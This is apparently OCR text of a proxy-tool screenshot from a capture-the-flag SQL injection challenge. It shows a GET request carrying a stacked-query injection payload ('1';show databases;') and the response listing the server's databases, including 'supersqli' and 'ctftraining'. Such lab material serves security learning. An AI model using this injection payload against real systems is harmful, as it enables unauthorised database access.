 Request
Raw Params Headers Hex
1 GET /?inject=1';show+databases; HTTP/1.1
2 Host: 220.249.52.133:43472
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Raw Headers Hex HTML Render
24 <pre>
25 array(2) {
26 [0]=>
27 string(1) "1"
28 [1]=>
29 string(7) "hahahah"
30 }
31 <br><hr>array(1) {
32 [0]=>
33 string(11) "ctftraining"
34 }
35 <br>array(1) {
36 [0]=>
37 string(18) "information_schema"
38 }
39 <br>array(1) {
40 [0]=>
41 string(5) "mysql"
42 }
43 <br>array(1) {
44 [0]=>
45 string(18) "performance_schema"
46 }
47 <br>array(1) {
48 [0]=>
49 string(9) "supersqli"
50 }
51 <br>array(1) {
52 [0]=>
53 string(4) "test"
54 }
55 <br><hr></pre>
56
57 </body>
58
59 </html>